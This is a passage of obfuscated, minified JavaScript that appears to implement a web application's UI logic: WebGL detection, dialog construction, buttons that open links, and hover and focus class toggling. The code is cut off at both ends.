this[n$V.q0n(2822)][n$V.d3q(1241)](B1R[2][n$V.d3q(234)]);}else if(!(n$V.O7m()[1][7][2] == n$V.n4B()[3][6][1])){n$V.n4B()[11][7][8] != n$V.O7m()[3][1][2] || n$V.d3q(1396) == typeof B1R[8][n$V.q0n(234)]?(this[n$V.d3q(2478)]=(1,T9f[122])(B1R[8][n$V.d3q(1328)],B1R[8][n$V.q0n(234)]),B1R[7][n$V.d3q(947)]({'\x73\x72\x63':this[n$V.q0n(2478)],'\x74\x79\x70\x65':T9f[392][n$V.q0n(802)]})):B1R[8][n$V.d3q(234)] && this[n$V.d3q(2822)][n$V.q0n(1241)](B1R[8][n$V.d3q(234)][n$V.d3q(234)]);}n$V.d3q(1396) == typeof T9f[985][n$V.d3q(2971)] && n$V.O7m()[11][3][8] == n$V.n4B()[7][6][5]?(this[n$V.q0n(1778)]=(1,T9f[122])(T9f[864][n$V.q0n(1677)][n$V.q0n(1328)],T9f[985][n$V.d3q(2971)]),B1R[7][n$V.d3q(947)]({'\x73\x72\x63':this[n$V.d3q(1778)],'\x74\x79\x70\x65':T9f[392][n$V.d3q(802)]})):T9f[864][n$V.d3q(2822)][n$V.q0n(1241)](T9f[985][n$V.d3q(2971)][n$V.d3q(234)]);n$V.o$o();B1R[7][n$V.d3q(2309)] > 0 && n$V.O7m()[3][8][11] != n$V.n4B()[8][2][4]?(this[n$V.q0n(2167)][n$V.q0n(842)]=this[n$V.d3q(1158)],this[n$V.q0n(2167)][n$V.d3q(1513)]=this[n$V.q0n(322)],this[n$V.d3q(2167)][n$V.q0n(2552)]=this[n$V.q0n(1420)],this[n$V.d3q(2167)][n$V.q0n(2686)](B1R[7])):this[n$V.q0n(1158)]();},D_B[n$V.q0n(2404)][n$V.q0n(570)]=function(){W$h[2][n$V.q0n(462)][n$V.d3q(947)]({'\x65\x76\x65\x6e\x74':n$V.d3q(36)});},D_B[n$V.d3q(2404)][n$V.q0n(1157)]=function(b1Z){var W5u=1;var b9$=[arguments];b9$[3]=[n$V.d3q(389)];for(b9$[W5u] in b9$[0][0]){b9$[0][0][b9$[1]] && T9f[628][b9$[3][0]](b9$[0][0][b9$[1]],b9$[1]);}},D_B[n$V.d3q(2404)][n$V.q0n(1878)]=function(){var w34=[arguments];w34[4]=T9f[726][(3960,6074) === (5955,7826) || n$V.O7m()[11][2][5] != n$V.O7m()[1][3][2]?675.41:n$V.d3q(139)](n$V.q0n(877));return (w34[4] || (w34[4]=this[n$V.q0n(713)](n$V.q0n(2681),!0)),w34[4]);},D_B[n$V.d3q(2404)][n$V.q0n(2666)]=function(){var A9A=[arguments];A9A[8]=g$m9I3Z7[n$V.q0n(2936)](n$V.q0n(196));A9A[8][n$V.q0n(133)]=n$V.q0n(123);A9A[2]=n$V.d3q(2655);A9A[2]=n$V.q0n(909);n$V.d3q(193) === (1,T9f[548])() && (A9A[2]=A9A[2][n$V.d3q(2230)](n$V.d3q(2515),n$V.q0n(2029)));A9A[3]=this[n$V.q0n(3047)];A9A[2]=A9A[2][n$V.q0n(2230)](n$V.d3q(2173),A9A[3][this[n$V.d3q(3058)]]);delete A9A[3][this[n$V.q0n(3058)]];n$V.d3q(818) === T9f[710][n$V.d3q(878)]() && (A9A[2]=A9A[2][n$V.q0n(2230)](n$V.q0n(3091),A9A[3][this[n$V.d3q(1800)]]));this[n$V.d3q(332)](A9A[3][this[n$V.d3q(2262)]]);delete A9A[3][this[n$V.d3q(2262)]];n$V.l3X();A9A[2]=(A9A[2]=A9A[2][n$V.q0n(2230)](n$V.q0n(745),A9A[3][this[n$V.q0n(1782)]]))[n$V.q0n(2230)](/\x73\160\154\u0061\x73\150\u002f\u0073\160\x6c\141\u0073\x68[^\r\u2028\u2029\n]\x6a\u0070\x67/g,A9A[3][this[n$V.d3q(2172)]]);A9A[8][n$V.q0n(3106)]=A9A[2];g$m9I3Z7[n$V.q0n(2300)][n$V.d3q(2463)](A9A[8]);},D_B[n$V.q0n(2404)][n$V.d3q(713)]=function(I4C,V1U){var e3C=[arguments];return (void 0 === e3C[0][1] && (e3C[0][1]=!1),n$V.O7m()[2][3][5] == n$V.O7m()[5][4][1] || e3C[0][1]?T9f[864][n$V.q0n(2822)][n$V.d3q(3035)](e3C[0][0]):this[n$V.d3q(2822)][n$V.d3q(3035)](e3C[0][0]));},D_B[n$V.d3q(2404)][n$V.q0n(642)]=function(){var T7B=[arguments];if(T9f[726][n$V.O7m()[3][1][2] == n$V.O7m()[7][8][11] && (8270,287.87) > (692.6,7690)?(0x212b,0x2680):n$V.d3q(139)](n$V.q0n(2637)) && n$V.O7m()[10][9][9][2] == n$V.O7m()[9][8][5]){T7B[7]=T9f[726][(7540,749.63) <= (6664,125.07) && n$V.O7m()[6][11][5] == n$V.n4B()[5][3][2]?n$V.q0n(511):n$V.q0n(139)](n$V.q0n(44));T7B[5]=T9f[726][n$V.O7m()[5][11][2] == n$V.O7m()[3][5][2] && 7950 === (769,2365)?n$V.d3q(904):n$V.q0n(139)](n$V.q0n(2198));if(T7B[7] && T7B[5] && T9f[864][n$V.d3q(2822)][n$V.q0n(297)](T7B[5]) || n$V.n4B()[1][0][5] != n$V.O7m()[6][7][5]){return {'\x73\x72\x63':T9f[864][n$V.q0n(2822)][n$V.q0n(3035)](T7B[5]),'\x74\x79\x70\x65':T9f[392][n$V.q0n(409)]};}}},D_B[n$V.q0n(2404)][n$V.d3q(1194)]=function(){var N2E=[arguments];n$V.o$o();if(n$V.O7m()[6][9][11] != n$V.O7m()[2][3][5] || T9f[726][(156.17,5770) > 2220 && n$V.n4B()[4][8][2] == n$V.n4B()[1][8][5]?n$V.d3q(139):2.26e+3](n$V.q0n(849))){N2E[4]=T9f[726][(657.92,245.52) != 870.5 || n$V.O7m()[11][8][0][11] != n$V.n4B()[2][5][11]?n$V.d3q(139):!1](n$V.q0n(2663));N2E[5]=T9f[726][1350 != (4891,162) || n$V.O7m()[3][2][5] == n$V.n4B()[5][10][7]?n$V.d3q(139):4.72e+3](n$V.d3q(1712));if(N2E[4] && N2E[5] && T9f[864][n$V.q0n(2822)][n$V.q0n(297)](N2E[5]) || n$V.O7m()[11][5][2] != n$V.O7m()[3][7][11][5]){return {'\x73\x72\x63':T9f[864][n$V.d3q(2822)][n$V.d3q(3035)](N2E[5]),'\x74\x79\x70\x65':T9f[392][n$V.d3q(409)]};}}},D_B[n$V.q0n(2404)][n$V.q0n(332)]=function(Z$A){var s$Q=[arguments];this[n$V.q0n(932)][n$V.d3q(1362)](T9f[661],{'\x73\x74\x61\x74\x65':n$V.d3q(1880),'\x63\x65\x72\x74\x42\x6c\x6f\x62\x55\x72\x6c':s$Q[0][0]});},D_B);})(T9f[182]);!(function(C7M){var O20=[arguments];O20[0][0][O20[0][0][n$V.d3q(2186)]=0]=n$V.d3q(2186);n$V.o$o();O20[0][0][O20[0][0][n$V.q0n(2869)]=1]=n$V.d3q(2869);O20[0][0][O20[0][0][n$V.q0n(714)]=-1]=n$V.q0n(714);})(T9f[414] || (T9f[414]={}));T9f[956]={'\x71\x61':void 0,'\x67\x65\x74\x57\x65\x62\x47\x4c\x53\x74\x61\x74\x75\x73':function(){return (void 0 === this[n$V.q0n(1380)] && (this[n$V.q0n(1380)]=(function(){var S6v=9;var Z2O=4;var d4c=1;var b_o=[arguments];n$V.o$o();b_o[5]=[n$V.d3q(2936),n$V.d3q(666),n$V.d3q(2309),n$V.q0n(2297),n$V.q0n(2816),n$V.d3q(2869)];if(n$V.n4B()[10][1][11] != n$V.n4B()[8][4][10] && W$h[2][n$V.q0n(1943)]){for((b_o[d4c]=W$h[2][b_o[5][1]][b_o[5][0]](n$V.q0n(267)),b_o[S6v]=0,b_o[Z2O]=[n$V.q0n(3057),n$V.q0n(1826),n$V.q0n(432),n$V.q0n(288)]);b_o[9] < b_o[4][b_o[5][2]] || n$V.O7m()[7][0][11] != n$V.n4B()[2][11][5];b_o[9]++){b_o[3]=b_o[4][b_o[9]];try{b_o[8]=b_o[1][b_o[5][3]](b_o[3]);if(b_o[8] && n$V.q0n(2589) == typeof b_o[8][b_o[5][4]] || n$V.O7m()[7][11][8] != n$V.n4B()[2][10][2]){return T9f[414][b_o[5][5]];}}catch(K3V){}}return T9f[414][n$V.d3q(2186)];}return T9f[414][n$V.q0n(714)];})()),this[n$V.d3q(1380)]);}};!(function(D3y){var E3k=[arguments];E3k[0][0][E3k[0][0][n$V.d3q(1142)]=1]=n$V.q0n(1142);E3k[0][0][E3k[0][0][n$V.d3q(2744)]=2]=n$V.q0n(2744);E3k[0][0][E3k[0][0][n$V.d3q(2719)]=3]=n$V.d3q(2719);E3k[0][0][E3k[0][0][n$V.d3q(362)]=4]=n$V.q0n(362);E3k[0][0][E3k[0][0][n$V.q0n(2658)]=5]=n$V.q0n(2658);E3k[0][0][E3k[0][0][n$V.d3q(2976)]=6]=n$V.d3q(2976);E3k[0][0][E3k[0][0][n$V.d3q(296)]=7]=n$V.q0n(296);E3k[0][0][E3k[0][0][n$V.q0n(679)]=8]=n$V.q0n(679);E3k[0][0][E3k[0][0][n$V.d3q(1336)]=9]=n$V.d3q(1336);E3k[0][0][E3k[0][0][n$V.d3q(1058)]=10]=n$V.q0n(1058);E3k[0][0][E3k[0][0][n$V.d3q(2459)]=11]=n$V.q0n(2459);})(T9f[941] || (T9f[941]={}));(function(E1p){var T2E=[arguments];T2E[0][0][T2E[0][0][n$V.d3q(584)]=0]=n$V.q0n(584);n$V.o$o();T2E[0][0][T2E[0][0][n$V.q0n(1199)]=1]=n$V.q0n(1199);})(T9f[926] || (T9f[926]={}));(function(F9Z){var N$d=[arguments];n$V.l3X();N$d[0][0][N$d[0][0][n$V.d3q(2128)]=1]=n$V.q0n(2128);N$d[0][0][N$d[0][0][n$V.q0n(643)]=2]=n$V.d3q(643);})(T9f[255] || (T9f[255]={}));(function(K5X){n$V.l3X();var R5m=3;var d_9=[arguments];d_9[4]=-2096209037;d_9[5]=978046411;d_9[2]=2;for(d_9[R5m]=1;n$V.n4B()[11][9][2] != n$V.O7m()[3][4][7] && n$V.A4e(d_9[3].toString(),d_9[3].toString().length,32405) !== d_9[4];d_9[3]++){d_9[0][0][d_9[0][0][n$V.q0n(652)]=6]=n$V.q0n(568);d_9[0][0][d_9[0][0][n$V.q0n(568)]=4]=n$V.q0n(2244);d_9[0][0][d_9[0][0][n$V.q0n(2244)]=3]=n$V.q0n(413);d_9[0][0][d_9[0][0][n$V.q0n(568)]=1]=n$V.q0n(568);d_9[0][0][d_9[0][0][n$V.d3q(2244)]=6]=n$V.d3q(2244);d_9[2]+=2;}if(n$V.n4B()[6][8][8] != n$V.n4B()[8][4][5][1] && n$V.p9Q(d_9[2].toString(),d_9[2].toString().length,1326) !== d_9[5]){d_9[0][0][d_9[0][0][n$V.d3q(652)]=6]=n$V.d3q(568);d_9[0][0][d_9[0][0][n$V.d3q(568)]=4]=n$V.d3q(2244);d_9[0][0][d_9[0][0][n$V.q0n(2244)]=3]=n$V.q0n(413);d_9[0][0][d_9[0][0][n$V.d3q(568)]=1]=n$V.q0n(568);d_9[0][0][d_9[0][0][n$V.q0n(2244)]=6]=n$V.q0n(2244);}d_9[0][0][d_9[0][0][n$V.q0n(1992)]=0]=n$V.q0n(1992);d_9[0][0][d_9[0][0][n$V.d3q(652)]=1]=n$V.q0n(652);d_9[0][0][d_9[0][0][n$V.d3q(413)]=2]=n$V.d3q(413);d_9[0][0][d_9[0][0][n$V.q0n(568)]=3]=n$V.d3q(568);d_9[0][0][d_9[0][0][n$V.d3q(2244)]=4]=n$V.q0n(2244);})(T9f[391] || (T9f[391]={}));T9f[879]=(function(f8L){var c_U=[arguments];function v2n(){var d0L=[arguments];d0L[1]=null !== c_U[0][0] && c_U[0][0][n$V.q0n(694)](this,arguments) || this;n$V.o$o();return (d0L[1][n$V.d3q(84)]=void 0,d0L[1][n$V.q0n(2094)]=void 0,d0L[1][n$V.q0n(335)]=void 0,d0L[1][n$V.q0n(1902)]=[],d0L[1][n$V.d3q(2858)]=function(){var n8Q=5;var M6v=[arguments];M6v[4]=2144649439;n$V.l3X();M6v[9]=903765451;M6v[6]=2;for(M6v[n8Q]=1;n$V.O7m()[5][2][11] != n$V.n4B()[2][6][2] || n$V.p9Q(M6v[5].toString(),M6v[5].toString().length,68072) !== M6v[4];M6v[5]++){d0L[1][n$V.d3q(84)] && d0L[1][n$V.q0n(84)]();M6v[6]+=2;}if(n$V.n4B()[11][0][11] != n$V.O7m()[8][2][8] || n$V.A4e(M6v[6].toString(),M6v[6].toString().length,97503) !== M6v[9]){d0L[1][n$V.d3q(84)] || d0L[1][n$V.d3q(84)]();}},d0L[1][n$V.d3q(1317)]=function(f90){var l7T=[arguments];l7T[9]=l7T[0][0][n$V.d3q(2129)];l7T[9] && l7T[9][n$V.d3q(1672)][n$V.d3q(2025)](n$V.d3q(2701));},d0L[1][n$V.q0n(220)]=function(S7e){var I1g=2;var C0t=[arguments];C0t[7]=-2011843535;C0t[6]=-1469565620;C0t[4]=2;for(C0t[I1g]=1;n$V.n4B()[2][1][11] == n$V.n4B()[7][6][5][4] || n$V.p9Q(C0t[2].toString(),C0t[2].toString().length,24108) !== C0t[7];C0t[2]++){C0t[8]=C0t[0][0][n$V.d3q(2129)];C0t[8] && C0t[8][n$V.q0n(1672)][n$V.d3q(68)](n$V.d3q(2701));C0t[4]+=2;}if(n$V.p9Q(C0t[4].toString(),C0t[4].toString().length,39948) !== C0t[6] || n$V.n4B()[4][11][11] != n$V.O7m()[8][4][2]){C0t[8]=C0t[0][0][n$V.d3q(1672)];C0t[8] || C0t[8][n$V.d3q(2701)][n$V.d3q(68)](n$V.q0n(2701));}},d0L[1][n$V.q0n(2608)]=function(M_K){var S6U=[arguments];S6U[9]=S6U[0][0][n$V.q0n(2129)];if(n$V.O7m()[7][0][11] == n$V.n4B()[3][5][2] && S6U[9]){S6U[8]=S6U[9][n$V.q0n(1038)](n$V.d3q(2761));S6U[8] && S6U[8][n$V.q0n(1672)][n$V.q0n(2025)](n$V.q0n(31));}},d0L[1][n$V.d3q(2689)]=function(G29){var K$h=[arguments];K$h[8]=K$h[0][0][n$V.q0n(2129)];n$V.o$o();if(K$h[8] && n$V.O7m()[6][7][5] != n$V.O7m()[4][7][7]){K$h[5]=K$h[8][n$V.q0n(1038)](n$V.q0n(2761));K$h[5] && K$h[5][n$V.d3q(1672)][n$V.d3q(68)](n$V.q0n(31));}},d0L[1]);}return (W6(v2n,c_U[0][0]),v2n[n$V.d3q(2404)][n$V.q0n(2431)]=function(){},v2n[n$V.q0n(2404)][n$V.d3q(1100)]=function(B3$){var U_R=[arguments];U_R[7]=this;if(n$V.n4B()[8][1][6][11] != n$V.n4B()[8][3][11] || this[n$V.q0n(583)]){this[n$V.d3q(583)][n$V.d3q(1672)][n$V.d3q(68)](n$V.q0n(1333));this[n$V.d3q(583)][n$V.d3q(1672)][n$V.d3q(2025)](n$V.q0n(2401));}else if(!(n$V.n4B()[2][5][11] != n$V.n4B()[7][9][2])){U_R[4]=this[n$V.d3q(1431)](U_R[0][0][n$V.q0n(742)],U_R[0][0][n$V.q0n(1811)],U_R[0][0][n$V.q0n(2197)]);this[(7760,468.44) <= (2740,3700) || n$V.O7m()[9][9][8] == n$V.n4B()[7][0][7]?n$V.d3q(1077):276.90]=T9f[710][n$V.d3q(878)]();this[n$V.d3q(583)]=this[n$V.q0n(243)](n$V.d3q(1479),void 0,n$V.d3q(1057));U_R[8]=this[n$V.q0n(243)](n$V.O7m()[11][11][8] != n$V.n4B()[11][9][10] && n$V.d3q(818) === this[1140 === (4190,6411) || n$V.n4B()[3][2][5] == n$V.O7m()[6][1][7]?3.44e+3:n$V.d3q(1077)]?n$V.q0n(1043):n$V.d3q(2130)[n$V.d3q(3014)](this[(655,9100) >= 318.04 && n$V.O7m()[5][0][5] != n$V.n4B()[6][11][1]?n$V.q0n(1077):(861.99,8.70e+3)]));U_R[3]=this[n$V.q0n(725)]();U_R[9]=this[n$V.d3q(305)]();U_R[2]=this[n$V.q0n(273)](U_R[4][n$V.q0n(2988)]);U_R[1]=this[n$V.d3q(1931)](U_R[4],U_R[0][0]);U_R[3][n$V.d3q(2463)](U_R[9]);U_R[3][n$V.d3q(2463)](U_R[2]);U_R[1] && U_R[3][n$V.q0n(2463)](U_R[1]);this[n$V.q0n(583)][n$V.d3q(2463)](U_R[8]);this[n$V.q0n(583)][n$V.d3q(2463)](U_R[3]);this[n$V.q0n(335)] && W$h[2][n$V.q0n(132)](n$V.q0n(1127),this[n$V.d3q(335)]);this[n$V.d3q(2660)](n$V.q0n(1689),function(K59){n$V.o$o();var R2g=[arguments];R2g[6]=R2g[0][0][n$V.d3q(2168)];R2g[6][n$V.q0n(2486)] && R2g[6][n$V.d3q(2486)](U_R[7][n$V.d3q(583)],n$V.q0n(1655));});}this[n$V.q0n(455)](n$V.d3q(298),void 0,function(B14){n$V.o$o();var o0z=[arguments];if(n$V.n4B()[4][11][11] == n$V.n4B()[10][5][11] && !o0z[0][0][n$V.d3q(717)]){o0z[1]=o0z[0][0][n$V.q0n(2109)];(null == o0z[1] || n$V.n4B()[7][11][8] == n$V.O7m()[9][0][4][1]?void 0:o0z[1][n$V.d3q(2486)]) && o0z[1][n$V.q0n(2486)](U_R[7][n$V.d3q(583)],n$V.d3q(1655));}});},v2n[n$V.d3q(2404)][n$V.d3q(995)]=function(){},v2n[n$V.q0n(2404)][n$V.q0n(2018)]=function(){var M8e=2;var w$P=[arguments];w$P[3]=[n$V.q0n(2309),n$V.q0n(1902),n$V.q0n(2631),n$V.q0n(3014),n$V.q0n(1924),n$V.q0n(2608),n$V.q0n(2689)];for(w$P[M8e]=0;w$P[2] < this[w$P[3][1]][w$P[3][0]] && n$V.n4B()[2][5][11] == n$V.n4B()[8][10][8];w$P[2]++){w$P[1]=g$m9I3Z7[w$P[3][2]](n$V.q0n(3138)[w$P[3][3]](w$P[2]));w$P[1] && w$P[1][w$P[3][4]](n$V.d3q(892),this[w$P[3][1]][w$P[2]]);w$P[1] && w$P[1][w$P[3][4]](n$V.d3q(628),this[w$P[3][5]]);w$P[1] && w$P[1][w$P[3][4]](n$V.q0n(327),this[w$P[3][6]]);}this[n$V.d3q(2094)] && this[n$V.q0n(2094)][n$V.q0n(1924)](n$V.d3q(892),this[n$V.d3q(2858)]);this[n$V.d3q(2094)] && this[n$V.d3q(2094)][n$V.d3q(1924)](n$V.d3q(628),this[n$V.d3q(1317)]);this[n$V.q0n(2094)] && this[n$V.q0n(2094)][n$V.d3q(1924)](n$V.q0n(327),this[n$V.d3q(220)]);this[n$V.d3q(335)] && W$h[2][n$V.d3q(1924)](n$V.q0n(1127),this[n$V.d3q(335)]);n$V.o$o();w$P[5]=this[n$V.d3q(583)][n$V.q0n(902)];w$P[5] && w$P[5][n$V.q0n(1275)](this[n$V.q0n(583)]);this[n$V.q0n(84)]=void 0;this[n$V.q0n(2094)]=void 0;this[n$V.q0n(335)]=void 0;this[n$V.d3q(1902)]=[];},v2n[n$V.q0n(2404)][n$V.d3q(1431)]=function(b3U,B6k,E0X){var k$p=[arguments];T9f[710][n$V.d3q(1581)]()[n$V.q0n(2407)](n$V.d3q(3099));k$p[3]=T9f[710][n$V.q0n(1933)]();k$p[1]=n$V.d3q(2655);k$p[7]=n$V.d3q(2655);k$p[8]=[];return (this[n$V.q0n(84)]=function(){k$p[0][1] && (1,k$p[0][1])();},this[n$V.q0n(335)]=function(){k$p[0][2] && (1,k$p[0][2])();},n$V.O7m()[1][11][2] == n$V.n4B()[10][2][10] || k$p[0][0] === T9f[941][n$V.q0n(2658)]?k$p[1]=(1,T9f[490])(n$V.q0n(2208)):k$p[0][0] === T9f[941][n$V.d3q(296)] && n$V.O7m()[8][7][10][5] == n$V.O7m()[6][3][5]?(k$p[1]=(1,T9f[490])(n$V.q0n(2271)),n$V.n4B()[0][9][5] != n$V.n4B()[8][8][10] && k$p[3] === T9f[673]?k$p[7]=(k$p[7]=(1,T9f[490])(n$V.q0n(302)))[n$V.q0n(2230)](n$V.q0n(2398),(1,T9f[490])(n$V.d3q(1209))):k$p[3] === T9f[528] && (k$p[7]=(k$p[7]=(1,T9f[490])(n$V.d3q(2625)))[n$V.d3q(2230)](n$V.q0n(2398),(1,T9f[490])(n$V.d3q(1209))))):k$p[0][0] === T9f[941][n$V.d3q(362)] || k$p[0][0] === T9f[941][n$V.d3q(2719)] || k$p[0][0] === T9f[941][n$V.d3q(2976)] || k$p[0][0] === T9f[941][n$V.d3q(1058)] || n$V.n4B()[9][9][8] == n$V.O7m()[8][8][10]?(k$p[1]=(1,T9f[490])(n$V.q0n(1957)),k$p[8]=this[n$V.d3q(2524)]()):n$V.n4B()[8][10][8] == n$V.n4B()[8][9][1] || (k$p[0][0] === T9f[941][n$V.q0n(679)] || k$p[0][0] === T9f[941][n$V.q0n(2744)] || k$p[0][0] === T9f[941][n$V.q0n(1142)])?(k$p[1]=(1,T9f[490])(n$V.d3q(2715)),k$p[8]=this[n$V.d3q(2524)](),this[n$V.d3q(84)]=void 0):n$V.n4B()[4][10][8] != n$V.n4B()[5][4][1] && k$p[0][0] === T9f[941][n$V.d3q(1336)]?k$p[1]=(1,T9f[490])(n$V.q0n(2820)):k$p[0][0] === T9f[941][n$V.d3q(2459)] && (k$p[1]=(1,T9f[490])(n$V.d3q(1957)),k$p[8]=this[n$V.d3q(2524)](),this[n$V.d3q(84)]=void 0),{'\x64\x65\x73\x63\x54\x65\x78\x74':k$p[1],'\x74\x75\x74\x6f\x72\x69\x61\x6c\x54\x65\x78\x74':k$p[7],'\x62\x75\x74\x74\x6f\x6e\x73':k$p[8]});},v2n[n$V.d3q(2404)][n$V.q0n(2524)]=function(){var Q1C=[arguments];Q1C[2]=T9f[710][n$V.d3q(1581)]()[n$V.q0n(2407)](n$V.q0n(2277)) || (n$V.n4B()[7][10][5] == n$V.n4B()[8][11][11] && 6300 !== 5182?n$V.q0n(1966):0x1931);Q1C[9]=[];n$V.l3X();Q1C[5]=n$V.d3q(2846);switch(g$x2gNmY(Q1C[2],10)){case T9f[391][n$V.q0n(652)]:break;case T9f[391][n$V.q0n(413)]:Q1C[9][n$V.q0n(947)]({'\x69\x63\x6f\x6e\x43\x6c\x61\x73\x73':n$V.q0n(496),'\x64\x65\x73\x63':(1,T9f[490])(n$V.q0n(1953)),'\x64\x65\x73\x63\x31':(1,T9f[490])(n$V.d3q(1849)),'\x61\x63\x74\x69\x6f\x6e':function(){n$V.o$o();W$h[2][n$V.d3q(1822)](Q1C[5]);}});break;case T9f[391][n$V.d3q(568)]:Q1C[9][n$V.d3q(947)]({'\x69\x63\x6f\x6e\x43\x6c\x61\x73\x73':n$V.d3q(2351),'\x64\x65\x73\x63':(1,T9f[490])(n$V.d3q(2056)),'\x64\x65\x73\x63\x31':(1,T9f[490])(n$V.d3q(3040)),'\x61\x63\x74\x69\x6f\x6e':function(){W$h[2][n$V.q0n(1822)](n$V.q0n(800));}});break;case T9f[391][n$V.d3q(2244)]:Q1C[9][n$V.q0n(947)]({'\x69\x63\x6f\x6e\x43\x6c\x61\x73\x73':n$V.q0n(2955),'\x64\x65\x73\x63':(1,T9f[490])(n$V.q0n(1574)),'\x64\x65\x73\x63\x31':(1,T9f[490])(n$V.q0n(2534)),'\x61\x63\x74\x69\x6f\x6e':function(){W$h[2][n$V.q0n(1822)](n$V.q0n(3088));}});break;case T9f[391][n$V.q0n(1992)]:default:n$V.d3q(3130) === T9f[628][n$V.q0n(1192)]() && Q1C[9][n$V.q0n(947)]({'\x69\x63\x6f\x6e\x43\x6c\x61\x73\x73':n$V.q0n(496),'\x64\x65\x73\x63':(1,T9f[490])(n$V.d3q(1953)),'\x64\x65\x73\x63\x31':(1,T9f[490])(n$V.d3q(1849)),'\x61\x63\x74\x69\x6f\x6e':function(){W$h[2][n$V.d3q(1822)](Q1C[5]);}});}return (Q1C[9][n$V.d3q(947)]({'\x69\x63\x6f\x6e\x43\x6c\x61\x73\x73':n$V.d3q(1755),'\x64\x65\x73\x63':(1,T9f[490])(n$V.d3q(286)),'\x64\x65\x73\x63\x31':(1,T9f[490])(n$V.d3q(1881)),'\x61\x63\x74\x69\x6f\x6e':function(){n$V.l3X();W$h[2][n$V.d3q(1822)](n$V.q0n(847));}}),Q1C[9]);},v2n[n$V.d3q(2404)][n$V.d3q(725)]=function(){var x66=[arguments];x66[6]=n$V.d3q(2674)[n$V.d3q(3014)](n$V.O7m()[7][5][2] != n$V.O7m()[4][9][5] || (1,T9f[717])()?n$V.q0n(1738):n$V.q0n(2655));return this[n$V.q0n(243)](x66[6]);},v2n[n$V.q0n(2404)][n$V.d3q(305)]=function(){var S6k=[arguments];S6k[8]=this[n$V.q0n(243)](n$V.d3q(3065)[n$V.d3q(3014)](this[n$V.O7m()[6][9][11] != n$V.n4B()[9][10][11] || (7969,9211) <= 61.26?(n$V.q0n(2434),476.21):n$V.d3q(1077)]));S6k[5]=this[n$V.d3q(243)](n$V.q0n(1132));n$V.o$o();return (S6k[8][n$V.q0n(2463)](S6k[5]),this[n$V.d3q(656)]() === T9f[255][n$V.q0n(2128)] && S6k[8][n$V.q0n(2463)](this[n$V.d3q(1848)]()),S6k[8]);},v2n[n$V.d3q(2404)][n$V.d3q(273)]=function(k5w){var e1h=[arguments];n$V.o$o();e1h[5]=this[(61,7776) !== 800.21 && n$V.n4B()[3][6][5] != n$V.n4B()[11][8][7]?n$V.q0n(1077):(n$V.q0n(1904),n$V.q0n(904))];e1h[3]=this[n$V.d3q(243)](n$V.d3q(346)[n$V.d3q(3014)](e1h[5]));e1h[9]=this[n$V.d3q(243)](n$V.q0n(1398)[n$V.q0n(3014)](e1h[5]));e1h[4]=this[n$V.q0n(243)](n$V.q0n(1268));e1h[6]=this[n$V.d3q(243)](n$V.q0n(1773)[n$V.d3q(3014)](e1h[5]),n$V.d3q(2655)[n$V.d3q(3014)]((1,T9f[490])(n$V.d3q(2006)),n$V.q0n(2438))[n$V.d3q(3014)](e1h[0][0]));return (this[n$V.q0n(656)]() === T9f[255][n$V.d3q(643)] && (e1h[3][n$V.q0n(2463)](this[n$V.d3q(1848)]()),e1h[3][n$V.q0n(2463)](this[n$V.d3q(1297)]())),e1h[9][n$V.q0n(2463)](e1h[4]),e1h[3][n$V.q0n(2463)](e1h[9]),e1h[3][n$V.q0n(2463)](e1h[6]),this[n$V.q0n(84)] && (this[n$V.q0n(2094)]=this[n$V.q0n(2318)](),e1h[3][n$V.d3q(2463)](this[n$V.q0n(2094)]),e1h[3][n$V.q0n(2463)](this[n$V.d3q(2240)]())),e1h[3]);},v2n[n$V.q0n(2404)][n$V.q0n(1931)]=function(y8B,G55){var R0s=[arguments];R0s[3]=this[n$V.q0n(1595)](R0s[0][0][n$V.d3q(864)]);R0s[7]=this[n$V.d3q(3143)](R0s[0][0][n$V.d3q(763)]);if(n$V.O7m()[11][7][8] == n$V.n4B()[9][11][2] && this[n$V.q0n(1360)](R0s[3],R0s[7])){R0s[9]=this[n$V.d3q(243)](n$V.d3q(2873)[n$V.q0n(3014)](this[(3591,617.52) != 526.41 && n$V.n4B()[1][3][2] == n$V.O7m()[9][10][11]?n$V.q0n(1077):(5.45e+3,0x15d0)]));R0s[4]=this[n$V.d3q(264)](R0s[0][0][n$V.d3q(864)][n$V.q0n(2309)],R0s[0][1]);return (R0s[4] && R0s[9][n$V.d3q(2463)](R0s[4]),R0s[3] && R0s[9][n$V.d3q(2463)](R0s[3]),R0s[7] && R0s[9][n$V.q0n(2463)](R0s[7]),R0s[9]);}},v2n[n$V.d3q(2404)][n$V.q0n(1360)]=function(){return !0;},v2n[n$V.q0n(2404)][n$V.d3q(2318)]=function(){var A9x=[arguments];A9x[9]=this[n$V.q0n(243)](n$V.q0n(488)[n$V.d3q(3014)](this[n$V.n4B()[8][9][5] != n$V.n4B()[1][3][2] || (3470,350.22) !== 8930?n$V.q0n(1077):(n$V.q0n(2068),98.72)]),(1,T9f[490])(n$V.d3q(502)));return (A9x[9][n$V.q0n(132)](n$V.d3q(892),this[n$V.q0n(2858)]),A9x[9][n$V.d3q(132)](n$V.q0n(628),this[n$V.q0n(1317)]),A9x[9][n$V.q0n(132)](n$V.d3q(327),this[n$V.q0n(220)]),A9x[9]);},v2n[n$V.q0n(2404)][n$V.q0n(2240)]=function(){n$V.o$o();return this[n$V.d3q(243)](n$V.q0n(1896)[n$V.d3q(3014)](this[n$V.O7m()[8][5][5] != n$V.n4B()[7][1][2] || (4390,812) <= 396.2?(!"1",9.99e+3):n$V.q0n(1077)]),(1,T9f[490])(n$V.d3q(2823)));},v2n[n$V.d3q(2404)][n$V.d3q(264)]=function(b9m,E4W){n$V.l3X();var X62=[arguments];if((X62[0][0] > 0 || X62[0][1][n$V.d3q(1811)]) && n$V.O7m()[6][4][8][8] == n$V.O7m()[5][9][8]){return this[n$V.d3q(243)](n$V.d3q(358)[n$V.d3q(3014)](this[n$V.n4B()[3][1][2] != n$V.O7m()[6][9][7] && 5200 !== 5789?n$V.d3q(1077):(689.71,0xdbb)]));}},v2n[n$V.q0n(2404)][n$V.q0n(1595)]=function(C$4){var U4C=83;var J6u=27;var b8l=37;var J0T=82;var I2K=17;var P_L=[arguments];P_L[4]=[n$V.n4B()[7][0][11] != n$V.O7m()[9][7][2] || 691 > (5282,252.66)?n$V.d3q(1077):(640.23,n$V.d3q(1373)),n$V.q0n(243),n$V.d3q(3014),n$V.q0n(709),n$V.d3q(873),n$V.d3q(1024),n$V.q0n(1767),n$V.d3q(132),n$V.d3q(2608),n$V.q0n(2689),n$V.d3q(947),n$V.d3q(1902),n$V.d3q(2463)];P_L[2]=P_L[0][0][n$V.q0n(2309)];if(n$V.n4B()[1][7][2] != 